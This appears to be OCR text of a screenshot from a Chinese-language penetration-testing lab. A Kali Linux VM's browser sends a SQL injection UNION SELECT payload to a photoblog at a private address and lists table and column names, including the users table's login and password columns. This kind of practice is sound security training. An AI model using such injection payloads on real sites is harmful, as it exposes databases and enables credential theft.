 ns [正在运行] - Oracle VM VirtualBox 攻击者
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 18:55 1 zh
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.56.102/cat.php?id=1 UNION SELECT 1,concat(table_name,':', column_name),3,4 FROM information_schem Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
No Copyright
pas Highlight All Match Case Whole Words 1 of 1 match
Right Ctr
英 18:55
2018/11/19 1